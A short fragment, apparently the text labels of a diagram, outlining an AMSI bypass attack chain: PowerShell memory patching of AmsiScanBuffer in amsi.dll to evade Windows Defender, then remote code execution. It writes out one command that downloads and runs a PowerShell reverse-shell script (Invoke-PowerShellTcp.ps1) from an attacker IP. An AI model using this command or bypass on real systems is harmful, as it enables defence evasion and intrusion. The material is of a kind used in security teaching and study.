 AMSI Bypass

Powershell

Memory Patching Payload

AMSI.dll

DLL

AmsiScanBuffer.dll

Triggers Invalid Argument

ASMI Bypass

Windows Defender

ATTACKER

Target

IEX (New-Object Net.WebClient).DownloadString('http://192.168.20.128:8443/Invoke-PowerShellTcp.ps1')

Remote Code Execution